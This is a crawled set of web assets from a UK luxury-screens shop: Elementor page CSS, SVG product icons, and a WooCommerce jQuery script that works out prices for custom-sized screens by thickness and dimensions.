.elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/xoo-custom-plugin/custom.js?ver=1.3.2
body_size: 1253
content:
jQuery(function ($) {

    let variation = null;

    const TABLE          = PriceData.table;
    const PRICE_TEMPLATE = PriceData.price;

    const $wrap   = $('.xoo-custom-dimensions');
    const $width  = $('#xoo_custom_width');
    const $length = $('#xoo_custom_length');

    function $priceEl() {
        return $('.woocommerce-variation-price');
    }

    function isCustomSize(v) {
        return v?.attributes?.attribute_pa_size === 'custom-size';
    }

    function showPrice(html) {
        if (html !== undefined) {
            $priceEl().html(html);
        }
        $priceEl().show();
    }

    function buildPriceHtml(price) {
        return PRICE_TEMPLATE.replace(/0\.00/, price.toFixed(2));
    }

    /*function showHint(limits) {
        showPrice(
            `<div class="xoo-hint">
                Enter width & length within:
                <br>
                Smaller side (A): <strong>${limits.a.min} – ${limits.a.max}</strong>
                <br>
                Larger side (B): <strong>${limits.b.min} – ${limits.b.max}</strong>
            </div>`
        );
    }*/
	
		function showHint(limits) {
        showPrice(
            `<div class="xoo-hint">
                Enter your custom sizes below:
             </div>`
        );
    }

    /* -------------------------------------------------------------
     * PRECOMPUTE LIMITS PER THICKNESS
     * ----------------------------------------------------------- */

    const thicknessLimits = {};

    Object.keys(TABLE).forEach(thickness => {

        let aMin = Infinity, aMax = 0;
        let bMin = Infinity, bMax = 0;

        TABLE[thickness].forEach(row => {
            aMin = Math.min(aMin, row.a[0]);
            aMax = Math.max(aMax, row.a[1]);
            bMin = Math.min(bMin, row.b[0]);
            bMax = Math.max(bMax, row.b[1]);
        });

        thicknessLimits[thickness.toLowerCase()] = {
            a: { min: aMin, max: aMax },
            b: { min: bMin, max: bMax }
        };
    });

    /* -------------------------------------------------------------
     * APPLY / RESET MIN–MAX
     * ----------------------------------------------------------- */

    function applyMinMax(thickness) {

        const limits = thicknessLimits[thickness.toLowerCase()];
        if (!limits) return null;

        // Width → smaller side (A)
        $width.attr({
            min: limits.a.min,
            max: limits.a.max
        });

        // Length → larger side (B)
        $length.attr({
            min: limits.b.min,
            max: limits.b.max
        });

        return limits;
    }

    function resetMinMax() {
        $width.removeAttr('min max');
        $length.removeAttr('min max');
    }

    /* -------------------------------------------------------------
     * PRICE LOOKUP
     * ----------------------------------------------------------- */

    function getPrice(thickness, w, h) {

        thickness = thickness.toLowerCase();
        if (!TABLE[thickness]) return 0;

        const a = Math.min(w, h);
        const b = Math.max(w, h);

        for (const row of TABLE[thickness]) {
            if (
                a >= row.a[0] && a <= row.a[1] &&
                b >= row.b[0] && b <= row.b[1]
            ) {
                return row.price;
            }
        }

        return 0;
    }

    /* -------------------------------------------------------------
     * VARIATION HANDLING
     * ----------------------------------------------------------- */

    $('form.variations_form').on('found_variation', function (e, v) {

        setTimeout(function () {

            variation = v;

            if (isCustomSize(v)) {

                $wrap.show();

                const thickness = v.attributes.attribute_pa_thickness;
                const limits    = thickness ? applyMinMax(thickness) : null;

                if (limits) {
                    showHint(limits);
                }

            } else {

                $wrap.hide();
                resetMinMax();
                showPrice();
            }

            calculate();

        }, 250);
    });

    $('form.variations_form').on('reset_data', function () {
        variation = null;
        $wrap.hide();
        resetMinMax();
        showPrice();
    });

    /* -------------------------------------------------------------
     * INPUT HANDLERS
     * ----------------------------------------------------------- */

    $width.add($length).on('input', calculate);

    function calculate() {

        if (!variation || !isCustomSize(variation)) {
            showPrice();
            return;
        }

        const thickness = variation.attributes.attribute_pa_thickness;
        const limits    = thicknessLimits[thickness?.toLowerCase()];
        const w = parseInt($width.val(), 10);
        const h = parseInt($length.val(), 10);

        if (!limits) return;

        if (!w || !h) {
            showHint(limits);
            return;
        }

        const a = Math.min(w, h);
        const b = Math.max(w, h);

        if (
            a < limits.a.min || a > limits.a.max ||
            b < limits.b.min || b > limits.b.max
        ) {
            showHint(limits);
            return;
        }

        const price = getPrice(thickness, w, h);

        if (price > 0) {
            showPrice(`<span class="price">${buildPriceHtml(price)}</span>`);
        } else {
            showHint(limits);
        }
    }
										  
										  // Quantity input selector (works for most themes)
	const $qty = $('form.variations_form').find('input.qty');

	// On quantity change, Woo updates price → re-apply ours AFTER it runs
	$(document).on('change input', 'input.qty', function () {
		setTimeout(function () {
			calculate();
		}, 100);
	});

	// Some plugins trigger this event instead
	$(document.body).on('updated_cart_totals wc_fragment_refresh', function () {
		setTimeout(function () {
			calculate();
		}, 100);
	});

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 65.8 101" style="enable-background:new 0 0 65.8 101;" xml:space="preserve">
<style type="text/css">
